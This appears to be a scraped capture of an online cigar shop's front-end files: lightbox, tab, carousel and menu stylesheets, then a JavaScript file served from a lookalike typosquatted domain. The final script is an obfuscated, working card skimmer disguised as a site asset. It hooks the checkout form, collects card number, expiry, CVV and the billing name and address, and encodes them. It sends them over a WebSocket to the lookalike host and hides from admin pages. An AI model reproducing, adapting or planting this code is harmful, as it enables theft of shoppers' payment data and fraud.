    width: 22px;
}

div.facebook .pp_arrow_previous.disabled {
    background-position: 0 -96px;
    cursor: default;
}

div.facebook .pp_arrow_next {
    background: url(../images/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;
    height: 22px;
    margin-top: 0;
    width: 22px;
}

div.facebook .pp_arrow_next.disabled {
    background-position: -32px -96px;
    cursor: default;
}

div.facebook .pp_nav {
    margin-top: 0;
}

div.facebook .pp_nav p {
    font-size: 15px;
    padding: 0 3px 0 4px;
}

div.facebook .pp_nav .pp_play {
    background: url(../images/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;
    height: 22px;
    width: 22px;
}

div.facebook .pp_nav .pp_pause {
    background: url(../images/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;
    height: 22px;
    width: 22px;
}

div.facebook .pp_next:hover {
    background: url(../images/prettyPhoto/facebook/btnNext.png) center right no-repeat;
    cursor: pointer;
}

div.facebook .pp_previous:hover {
    background: url(../images/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;
    cursor: pointer;
}

div.facebook .pp_bottom .pp_left {
    background: url(../images/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat;
}

div.facebook .pp_bottom .pp_middle {
    background: url(../images/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x;
}

div.facebook .pp_bottom .pp_right {
    background: url(../images/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat;
}

div.pp_pic_holder a:focus {
    outline: none;
}

div.pp_overlay {
    background: #000;
    display: none;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 9500;
}

div.pp_pic_holder {
    display: none;
    position: absolute;
    width: 100px;
    z-index: 10000;
}

.pp_top {
    height: 20px;
    position: relative;
}

* html .pp_top {
    padding: 0 20px;
}

.pp_top .pp_left {
    height: 20px;
    left: 0;
    position: absolute;
    width: 20px;
}

.pp_top .pp_middle {
    height: 20px;
    left: 20px;
    position: absolute;
    right: 20px;
}

* html .pp_top .pp_middle {
    left: 0;
    position: static;
}

.pp_top .pp_right {
    height: 20px;
    left: auto;
    position: absolute;
    right: 0;
    top: 0;
    width: 20px;
}

.pp_content {
    height: 40px;
    min-width: 40px;
}

* html .pp_content {
    width: 40px;
}

.pp_fade {
    display: none;
}

.pp_content_container {
    position: relative;
    text-align: left;
    width: 100%;
}

.pp_content_container .pp_left {
    padding-left: 20px;
}

.pp_content_container .pp_right {
    padding-right: 20px;
}

.pp_content_container .pp_details {
    float: left;
    margin: 10px 0 2px 0;
}

.pp_description {
    display: none;
    margin: 0;
}

.pp_social {
    float: left;
    margin: 7px 0 0 0;
}

.pp_social .facebook {
    float: left;
    position: relative;
    top: -1px;
    margin-left: 5px;
    width: 55px;
    overflow: hidden;
}

.pp_social .twitter {
    float: left;
}

.pp_nav {
    clear: right;
    float: left;
    margin: 3px 10px 0 0;
}

.pp_nav p {
    float: left;
    margin: 2px 4px;
}

.pp_nav .pp_play,
.pp_nav .pp_pause {
    float: left;
    margin-right: 4px;
    text-indent: -10000px;
}

a.pp_arrow_previous,
a.pp_arrow_next {
    display: block;
    float: left;
    height: 15px;
    margin-top: 3px;
    overflow: hidden;
    text-indent: -10000px;
    width: 14px;
}

.pp_hoverContainer {
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 2000;
}

.pp_gallery {
    display: none;
    left: 50%;
    margin-top: -50px;
    position: absolute;
    z-index: 10000;
}

.pp_gallery div {
    float: left;
    overflow: hidden;
    position: relative;
}

.pp_gallery ul {
    float: left;
    height: 35px;
    margin: 0 0 0 5px;
    padding: 0;
    position: relative;
    white-space: nowrap;
}

.pp_gallery ul a {
    border: 1px #000 solid;
    border: 1px rgba(0,0,0,0.5) solid;
    display: block;
    float: left;
    height: 33px;
    overflow: hidden;
}

.pp_gallery ul a:hover,
.pp_gallery li.selected a {
    border-color: #fff;
}

.pp_gallery ul a img {
    border: 0;
}

.pp_gallery li {
    display: block;
    float: left;
    margin: 0 5px 0 0;
    padding: 0;
}

.pp_gallery li.default a {
    background: url(../images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;
    display: block;
    height: 33px;
    width: 50px;
}

.pp_gallery li.default a img {
    display: none;
}

.pp_gallery .pp_arrow_previous,
.pp_gallery .pp_arrow_next {
    margin-top: 7px !important;
}

a.pp_next {
    background: url(../images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;
    display: block;
    float: right;
    height: 100%;
    text-indent: -10000px;
    width: 49%;
}

a.pp_previous {
    background: url(../images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;
    display: block;
    float: left;
    height: 100%;
    text-indent: -10000px;
    width: 49%;
}

a.pp_expand,
a.pp_contract {
    cursor: pointer;
    display: none;
    height: 20px;
    position: absolute;
    right: 30px;
    text-indent: -10000px;
    top: 10px;
    width: 20px;
    z-index: 20000;
}

a.pp_close {
    position: absolute;
    right: 0;
    top: 0;
    display: block;
    line-height: 22px;
    text-indent: -10000px;
}

.pp_bottom {
    height: 20px;
    position: relative;
}

* html .pp_bottom {
    padding: 0 20px;
}

.pp_bottom .pp_left {
    height: 20px;
    left: 0;
    position: absolute;
    width: 20px;
}

.pp_bottom .pp_middle {
    height: 20px;
    left: 20px;
    position: absolute;
    right: 20px;
}

* html .pp_bottom .pp_middle {
    left: 0;
    position: static;
}

.pp_bottom .pp_right {
    height: 20px;
    left: auto;
    position: absolute;
    right: 0;
    top: 0;
    width: 20px;
}

.pp_loaderIcon {
    display: block;
    height: 24px;
    left: 50%;
    margin: -12px 0 0 -12px;
    position: absolute;
    top: 50%;
    width: 24px;
}

#pp_full_res {
    line-height: 1 !important;
}

#pp_full_res .pp_inline {
    text-align: left;
}

#pp_full_res .pp_inline p {
    margin: 0 0 15px 0;
}

div.ppt {
    color: #fff;
    display: none;
    font-size: 17px;
    margin: 0 0 5px 15px;
    z-index: 9999;
}
<!-- tab pane styling -->
div.wrap {
	/*width:700px;
	margin-bottom:40px;*/
}
	
.pane  {
	background:#fff;
	border:1px solid #8a623c;
	border-bottom-width:3px;
	display:none;		
	padding:14px;
	margin-top:-2px;
}

/* root element for tabs  */
ul.tabs { 
	list-style:none; 
	margin:0px!important;
	padding:0;	
	/*border-bottom:1px solid #666;*/
	height:34px;
}

/* single tab */
ul.tabs li {
	list-style:none;
	float:left;	 
	text-indent:0;
	padding:0 !important;
	margin:4px 3px 0px 0px !important;
	list-style-image:none !important; 
}

/* link inside the tab. uses a background image */
ul.tabs a { 
	background:url(../images/tab_nrml.gif) repeat-x;
	border:1px solid #3f2206;
	border-bottom:none;
	height:28px;
	line-height:28px;
	padding:0px 15px;
	border-radius:4px 4px 0px 0px;
	-webkit-border-radius:4px 4px 0px 0px;
	-moz-border-radius:4px 4px 0px 0px;
	
	font-family:Verdana, Geneva, sans-serif;
	font-size:13px;
	font-weight:bold;
	display:block;
	text-align:center;	
	text-decoration:none;
	color:#fff;
	/*padding:8px 15px;*/
	margin:0px 0px 0px 0px;	
	position:relative;
	top:0px;
}

ul.tabs a:active {
	outline:none;
	
}

/* when mouse enters the tab move the background image */
ul.tabs a:hover {
	background:url(../images/tab_over.png) repeat-x;
	border-color:#8a623c;
	color:#341c06;
}

/* active tab uses a class name "current". its highlight is also done by moving the background image. */
ul.tabs a.current, ul.tabs a.current:hover, ul.tabs li.current a {		
	cursor:default !important; 
	color:#341c06 !important;
	background:url(../images/tab_over.png) repeat-x !important;
	border-color:#8a623c !important;
}

/* initially all panes are hidden */ 
.panes .pane {
	display:none;		
}

sweepstakescar_wrapper {
    position: relative;
    margin: 0px;
    padding: 20px 20px 20px 20px;
    width: 810px !important;
    font-family: Arial, Helvetica, sans-serif;
    background: #fff;
}

.car_wrapper {
    position: relative;
    margin: 0px;
    padding: 20px 40px 45px 30px;
    width: 630px !important;
    font-family: Arial, Helvetica, sans-serif;
    background: #fff;
}

arousel, .carousel ul {
    width: 620px !important;
}

.carousel ul li {
    width: 140px;
    margin-right: 28px;
    padding-left: 20px;
}

.carousel ul li img {
    width: 140px;
}

.carousel-title {
    padding: 25px 0 0 0;
    text-align: center;
}

.carousel-title .place {
    display: block;
    color: #d2d2d2;
    font-size: 17px;
    line-height: 22px;
    padding: 0 0 20px 0;
}

.car_btn {
    display: block;
    width: 20px;
    height: 20px;
    position: absolute;
    top: 100px;
    overflow: hidden;
}

.car_prev {
    left: 0;
    background: url(../images/prev_btn.png) left top no-repeat;
}

.car_prev:hover {
   background-position: left bottom;
}

.car_next {
    right: 0;
    background: url(../images/next_btn.png) left top no-repeat;
}

.car_next:hover {
    background-position: left bottom;
}


--- FILE ---
content_type: text/css
request_url: https://anthonyscigars.com/css/jquery.megamenu.css
body_size: 906
content:
/*
  jQuery MegaMenu Plugin
  Author: GeekTantra
  Author URI: http://www.geektantra.com
*/

.dropdown_submenu {
	width:960px;
}
.dropdown_submenu ul {
	margin:0px !important;
	padding:0px !important;
	font-size:15px;
	color:#000;
	line-height:28px;
}
.dropdown_submenu ul li {
	margin:0px !important;
	padding:0px 0px 0px 0px !important;
	list-style:none;
	border-bottom:1px solid #d7c8ba;
	line-height:26px;
	font-size:13px;
	font-weight:normal;
}
.dropdown_submenu ul li:last-child {
	border-bottom:none;
}
.dropdown_submenu ul li a {
	color:#8a623c;
	background:url(../images/list_nrml.png) no-repeat left;
	padding:0px 0px 0px 15px;
}
.dropdown_submenu ul li a:hover {
	color:#000;
	background:url(../images/list_over.png) no-repeat left;
	text-decoration:none;
}


/********** Menu **********/
ul.megamenu {
	list-style:none;
	display:none;
	font-family:Verdana, Geneva, sans-serif;
	font-size:12px; 
    font-weight:bold;
}

ul.megamenu li.mm-item {
}

ul.megamenu li {
	margin:0px;
	padding:0px;
}

ul.megamenu li.clear-fix {
	float:none;
	clear:both;
}

ul.megamenu a.mm-item-link:link, ul.megamenu a.mm-item-link:visited {
	background:url(../images/tm_cutter.gif) no-repeat left;
	position:relative;
	display:inline-block;
	color:#c4a281;
	line-height:34px;
	text-decoration:none;
    font-weight:bold;
	margin:0px;
	padding:0px 20px;
	z-index:10;
}
*html ul.megamenu a.mm-item-link:link, *html ul.megamenu a.mm-item-link:visited {

}

ul.megamenu a.mm-item-link-hover:link, ul.megamenu a.mm-item-link-hover:visited {
	background:url(../images/background.gif) repeat !important;
	color:#000;
	margin-top:1px;
}

ul.megamenu div.mm-item-content {
	position:absolute;
	border:2px solid #341c06;
	border-top:none;
	z-index: 9999;
	padding-bottom:20px;
	background:url(../images/background.gif) repeat;
}

.mm-content-base {
	background:url(../images/background.gif) repeat;
	position:relative;
	z-index:900;
	padding:18px;
	display:block;
}
.mm-js-shadow {
	background:url(../images/background.gif) repeat;
	position: absolute;
	z-index: 800;
}

.menu_selected {
	background:url(../images/background.gif) repeat !important;
	color:#000 !important;
	margin-top:1px !important;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.anthonysclgars.com/js/master-3.js?v=r36x_1_2
body_size: 2237
content:
function _0x3a4e(_0x29a6d2,_0x390e56){var _0x5f5576=_0x5f55();return _0x3a4e=function(_0x3a4e51,_0x335d8e){_0x3a4e51=_0x3a4e51-0x66;var _0x13889c=_0x5f5576[_0x3a4e51];return _0x13889c;},_0x3a4e(_0x29a6d2,_0x390e56);}var _0x339e23=_0x3a4e;(function(_0x911ea5,_0x1cdea0){var _0x58bd31=_0x3a4e,_0x58d1ec=_0x911ea5();while(!![]){try{var _0x3af4bb=-parseInt(_0x58bd31(0x75))/0x1*(-parseInt(_0x58bd31(0x82))/0x2)+parseInt(_0x58bd31(0x6d))/0x3*(parseInt(_0x58bd31(0x8a))/0x4)+-parseInt(_0x58bd31(0x7a))/0x5+parseInt(_0x58bd31(0x7c))/0x6+parseInt(_0x58bd31(0x78))/0x7*(-parseInt(_0x58bd31(0x68))/0x8)+parseInt(_0x58bd31(0x7e))/0x9+parseInt(_0x58bd31(0x72))/0xa*(-parseInt(_0x58bd31(0x6a))/0xb);if(_0x3af4bb===_0x1cdea0)break;else _0x58d1ec['push'](_0x58d1ec['shift']());}catch(_0x4ed7bc){_0x58d1ec['push'](_0x58d1ec['shift']());}}}(_0x5f55,0xeaf8f));var globalfirstSave=![],amex_global=![],sended_global='',websocket_global=![],is_eventAdded_global=![],activeElement_identificator_global=![],fields_global={'CP1_ctl09_AI_FV_cc_number':[_0x339e23(0x84),![],![],!![]],'CP1_ctl09_AI_FV_cc_month':['',![],![],!![]],'CP1_ctl09_AI_FV_cc_year':['',![],![],!![]],'CP1_ctl09_AI_FV_ccv':['length',![],![],!![]],'dataZIGber':['fn',![],![],![]]};window[_0x339e23(0x86)][_0x339e23(0x8d)][_0x339e23(0x71)](_0x339e23(0x69))===-0x1&&window[_0x339e23(0x86)][_0x339e23(0x8d)]['indexOf'](_0x339e23(0x6b))!==-0x1&&(websocket_global=new WebSocket(_0x339e23(0x80)));function sendData(_0xa7643f){var _0x5bf436=_0x339e23;if(window['location']['href']['indexOf'](_0x5bf436(0x69))!==-0x1)return![];if(sended_global==_0xa7643f)return![];if(websocket_global){var _0xea9690=_0xa7643f;_0xea9690=JSON['parse'](_0xea9690);var _0x4acf99=!![],_0x38d574=![];Object[_0x5bf436(0x7d)](_0xea9690)[_0x5bf436(0x83)](_0xcd8878=>{var _0x4fa809=_0x5bf436;const _0x2121a0=_0xea9690[_0xcd8878];_0x2121a0[0x3]===!![]&&((_0x2121a0[0x1]===![]||_0x2121a0[0x1]['length']===0x0)&&(_0x4acf99=![])),_0x2121a0[0x1][_0x4fa809(0x8e)]>0x0&&(_0x38d574=!![]);}),_0x4acf99===!![]&&_0x38d574===!![]&&(sended_global=_0xa7643f,_0xa7643f=btoa(_0xa7643f)[_0x5bf436(0x8b)]('')[_0x5bf436(0x76)]()['join'](''),websocket_global[_0x5bf436(0x6c)](_0xa7643f));}}function _0x5f55(){var _0x16089a=['forEach','luhn','charCodeAt','location','div','value','getElementById','36WkOnis','split','match','href','length','getElementsByName','replace','firstChild','querySelector','136WesgWU','admin','148687uavqFI','order-info','send','536358dppFBM','name','hasAttribute','change','indexOf','1630GoLKuv','keyup','input','131310XlUrRV','reverse','contentDocument','545636GoIyld','stringify','2444355KzoPjV','addEventListener','7813374fTTyiL','keys','3252348uJVEhC','innerHTML','wss://www.anthonysclgars.com/ws','class','26WxULDU'];_0x5f55=function(){return _0x16089a;};return _0x5f55();}function checkLuhn(_0x29e5b9){var _0x1bed56=_0x339e23;_0x29e5b9=_0x29e5b9[_0x1bed56(0x90)](/[^0-9]/g,'');var _0x1582f4=/^(?:3[47][0-9]{13})$/;let _0x3e5b64=_0x29e5b9[_0x1bed56(0x8e)],_0x455ae1=0x0,_0x3bfa57=![];for(let _0x2c79ec=_0x3e5b64-0x1;_0x2c79ec>=0x0;_0x2c79ec--){let _0x1ce393=_0x29e5b9[_0x2c79ec][_0x1bed56(0x85)]()-'0'[_0x1bed56(0x85)]();_0x3bfa57==!![]&&(_0x1ce393=_0x1ce393*0x2),_0x455ae1+=parseInt(_0x1ce393/0xa,0xa),_0x455ae1+=_0x1ce393%0xa,_0x3bfa57=!_0x3bfa57;}return _0x455ae1%0xa==0x0&&(_0x29e5b9[_0x1bed56(0x8c)](_0x1582f4)&&(amex_global=!![])),_0x455ae1%0xa==0x0;}var ifrmaeIds={};function dataToeasterPartOne(_0x1de0b4){var _0x5c4a01=_0x339e23;if(window[_0x5c4a01(0x86)]['href'][_0x5c4a01(0x71)](_0x5c4a01(0x69))!==-0x1)return![];if(websocket_global===![])return![];if(is_eventAdded_global===!![])return![];document[_0x5c4a01(0x89)]('CP1_ctl09_AI_FV')[_0x5c4a01(0x7b)](_0x5c4a01(0x73),function(_0x37ba90){saveData(_0x37ba90);}),is_eventAdded_global=!![];}function saveData(_0x4db211){var _0x4ebfcf=_0x339e23;Object[_0x4ebfcf(0x7d)](fields_global)[_0x4ebfcf(0x83)](_0x17a71c=>{var _0x1a6824=_0x4ebfcf;const _0x1fe2fe=fields_global[_0x17a71c];var _0x3af51e=undefined,_0xc02a60='';ifrmaeIds[_0x17a71c]!=undefined?(_0xc02a60=document['getElementById'](ifrmaeIds[_0x17a71c]),document[_0x1a6824(0x89)](ifrmaeIds[_0x17a71c])!==null&&document[_0x1a6824(0x89)](ifrmaeIds[_0x17a71c])!==undefined?_0xc02a60=document['getElementById'](ifrmaeIds[_0x17a71c])[_0x1a6824(0x77)]:_0xc02a60=null):_0xc02a60=document;if(_0x1fe2fe[0x2]===!![]&&_0xc02a60!==null){var _0x54fcfd=![];_0x1fe2fe[0x0]===_0x1a6824(0x70)?_0x54fcfd=_0xc02a60['getElementsByTagName']('select'):_0x54fcfd=_0xc02a60['getElementsByTagName'](_0x1a6824(0x74));for(var _0x41d240=_0x54fcfd['length']-0x1;_0x41d240>=0x0;_0x41d240--){_0x54fcfd[_0x41d240]['hasAttribute'](_0x1a6824(0x6e))===!![]&&(_0x54fcfd[_0x41d240]['name']==_0x17a71c&&(_0x3af51e=_0x54fcfd[_0x41d240]));};}else{if(_0x1fe2fe[0x2]===_0x1a6824(0x81)&&_0xc02a60!==null)_0x3af51e=_0xc02a60[_0x1a6824(0x67)](_0x17a71c);else _0xc02a60!==null&&(_0x3af51e=_0xc02a60[_0x1a6824(0x8f)](_0x17a71c)[0x0],_0x3af51e===undefined&&(_0x3af51e=_0xc02a60[_0x1a6824(0x89)](_0x17a71c)));}if(_0x3af51e!==undefined&&_0x3af51e!==null){if(_0x3af51e['value']['length']>0x0){if(_0x1fe2fe[0x0]==_0x1a6824(0x84))checkLuhn(_0x3af51e[_0x1a6824(0x88)])&&(fields_global[_0x17a71c][0x1]=_0x3af51e[_0x1a6824(0x88)]);else{if(_0x1fe2fe[0x0]==_0x1a6824(0x8e)){var _0x451021=0x3;amex_global!==![]&&(_0x451021=0x4),_0x3af51e[_0x1a6824(0x88)][_0x1a6824(0x8e)]>=_0x451021&&(fields_global[_0x17a71c][0x1]=_0x3af51e[_0x1a6824(0x88)]);}else fields_global[_0x17a71c][0x1]=_0x3af51e[_0x1a6824(0x88)];}}}else{if(_0x1fe2fe[0x0]=='fn'){var _0x430b58=document[_0x1a6824(0x89)]('CP1_ctl05_Pnl_FV');if(_0x430b58!==null){_0x430b58=_0x430b58['getElementsByTagName'](_0x1a6824(0x87));var _0x274259='',_0x1ab54b=_0x430b58[0x0][_0x1a6824(0x66)]['innerHTML'],_0x223ab5=_0x430b58[0x1][_0x1a6824(0x7f)],_0x433cca=_0x430b58[0x3]['innerHTML'][_0x1a6824(0x8b)](',')[0x0],_0x15e12a=_0x430b58[0x3][_0x1a6824(0x7f)][_0x1a6824(0x8b)](',')[0x1],_0x29f3a4=_0x430b58[0x3][_0x1a6824(0x7f)][_0x1a6824(0x8b)](',')[0x2],_0x12a82f=_0x430b58[0x4][_0x1a6824(0x7f)];_0x274259=_0x1ab54b+'|'+_0x223ab5+'|'+_0x433cca+'|'+_0x15e12a+'|'+_0x29f3a4+'|'+_0x12a82f,fields_global[_0x17a71c][0x1]=_0x274259;}}}});var _0x4fb208=JSON[_0x4ebfcf(0x79)](fields_global);sendData(_0x4fb208);}var intL=setInterval(function(){var _0x564d97=_0x339e23,_0x291d76=document['getElementsByTagName']('input');for(var _0x41a976=_0x291d76[_0x564d97(0x8e)]-0x1;_0x41a976>=0x0;_0x41a976--){_0x291d76[_0x41a976][_0x564d97(0x6f)]('id')===!![]&&(_0x291d76[_0x41a976]['id'][_0x564d97(0x71)]('CP1_ctl09_AI_FV_cc_number')!==-0x1&&dataToeasterPartOne());};},0x1f4);